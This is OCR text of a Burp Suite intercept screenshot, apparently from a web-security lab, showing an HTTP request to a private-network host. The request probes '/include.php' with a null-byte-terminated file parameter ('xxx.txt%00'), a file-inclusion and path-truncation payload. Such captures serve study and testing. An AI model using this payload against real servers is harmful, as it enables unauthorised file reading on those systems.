 Intercept HTTP history WebSockets history Options
Request to http://192.168.10.52:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /include.php?file=xxx.txt%00 HTTP/1.1
2 Host: 192.168.10.52
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11